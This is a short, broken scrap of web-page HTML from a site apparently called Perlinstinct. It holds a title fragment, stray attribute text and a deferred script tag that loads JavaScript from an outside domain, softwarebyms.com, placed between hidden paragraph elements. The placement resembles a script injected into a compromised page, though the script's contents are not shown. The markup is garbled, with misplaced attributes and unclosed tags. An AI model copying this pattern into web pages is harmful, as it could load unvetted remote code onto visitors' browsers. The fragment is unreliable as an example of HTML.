 Perlinstinct</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.perlinstinct.com"></script><p hidden>